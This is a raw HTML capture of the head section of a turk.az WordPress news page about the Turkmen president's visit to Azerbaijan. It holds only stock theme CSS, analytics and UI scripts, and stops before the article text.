

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/turkm%C9%99nistan-prezidenti-az%C9%99rbaycana-s%C9%99f%C9%99r%C9%99-g%C9%99lib/
body_size: 38754
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Türkmənistan Prezidenti Azərbaycana səfərə gəlib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Türkmənistan Prezidenti Azərbaycana səfərə gəlib Şərh Qidalandırıcısı" href="https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fturkm%25c9%2599nistan-prezidenti-az%25c9%2599rbaycana-s%25c9%2599f%25c9%2599r%25c9%2599-g%25c9%2599lib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fturkm%25c9%2599nistan-prezidenti-az%25c9%2599rbaycana-s%25c9%2599f%25c9%2599r%25c9%2599-g%25c9%2599lib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/13846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/turkm%c9%99nistan-prezidenti-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/" />
<link rel='shortlink' href='https://www.turk.az/?p=13846' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="f6bee52e00";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap 